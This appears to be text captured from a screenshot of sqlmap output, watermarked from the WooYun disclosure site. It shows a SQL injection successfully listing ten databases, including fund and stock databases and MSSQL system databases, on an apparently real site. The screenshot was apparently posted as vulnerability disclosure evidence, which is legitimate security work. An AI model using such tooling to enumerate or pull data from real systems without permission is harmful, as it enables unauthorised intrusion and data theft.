 管理员: sqlmap
ption '--threads' for faster data retrieval
[16:01:25] [INFO] retrieved: 10
[16:01:28] [INFO] retrieved: DB_BASE
[16:01:44] [INFO] retrieved: DB_FUND
[16:02:00] [INFO] retrieved: DB_STOCK
[16:02:19] [INFO] retrieved: DB_STOCKDATA
[16:02:45] [INFO] retrieved: DB_VALUEADD
[16:03:10] [INFO] retrieved: DB_WEB
[16:03:25] [INFO] retrieved: master
[16:03:41] [INFO] retrieved: model
[16:03:54] [INFO] retrieved: msdb
[16:04:04] [INFO] retrieved: tempdb
available databases [10]:
[*] DB_BASE
[*] DB_FUND
[*] DB_STOCK
[*] DB_STOCKDATA
[*] DB_VALUEADD
[*] DB_WEB
[*] master
[*] model
[*] msdb
[*] tempdb
[16:04:18] [INFO] fetched data logged to text files under 'C:\sqlmap\output\stoc
www.wooyun.org